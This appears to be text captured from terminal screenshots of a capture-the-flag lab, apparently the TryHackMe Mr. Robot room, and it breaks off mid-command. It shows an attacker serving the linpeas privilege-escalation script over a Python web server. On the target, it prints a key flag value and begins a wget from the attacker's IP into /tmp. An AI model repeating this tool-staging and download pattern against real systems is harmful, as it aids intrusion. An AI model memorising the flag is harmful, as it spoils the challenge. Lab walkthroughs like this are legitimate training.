 kali@kali: ~/Desktop/thm
kali@kali: /usr/share/peass/linpeas 72x38
(kali㉿kali)-[/usr/share/peass/linpeas]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
kali@kali: ~/Desktop/thm 67x37
robot@ip-10-10-113-85:~$ cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@ip-10-10-113-85:~$ cd /tmp
robot@ip-10-10-113-85:/tmp$ wget "http://10.6.63.182/linpea